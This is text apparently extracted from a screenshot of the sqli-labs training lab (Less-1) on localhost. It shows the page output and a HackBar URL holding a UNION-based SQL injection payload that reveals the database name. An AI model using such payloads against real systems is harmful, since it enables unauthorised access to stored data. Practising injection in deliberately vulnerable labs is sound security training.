 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUM
查看器 控制台 HackBar
Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1'
union select 1,2,database()--+
Split URL